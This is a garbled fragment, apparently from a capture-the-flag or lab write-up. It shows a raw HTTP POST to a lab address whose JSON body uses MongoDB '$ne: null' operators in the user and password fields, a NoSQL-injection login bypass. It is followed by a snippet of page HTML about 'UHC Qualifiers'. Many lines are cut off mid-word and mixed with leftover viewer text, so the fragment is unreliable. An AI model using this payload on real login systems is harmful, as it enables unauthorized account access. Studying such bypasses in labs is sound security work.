 Accept: text/html,application/xh
Accept-Language: zh-CN,zh;q=0.8,
Accept-Encoding: gzip, deflate
Referer: http://10.10.11.139:500
Content-Type: application/json
Content-Length: 47
Origin: http://10.10.11.139:5000
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
{
"user":{
"$ne":null
},
"password":{
"$ne":null
}
}
Search...
0 matches
38
39
40
41
42
43
44
45 <div class ="card mt-4">
46 <div class="card-body">
47 <h4 class="card-title">
UHC Qualifiers
</h4>
48 <div class="card-subtitle text-mut
49 12/13/2021
50 </div>
51 <div class="card-text mb-2">
The UHC Qualifiers are ran the f
</div>
52 <a href="articles/uhc-qualifiers"
Search...
0 matches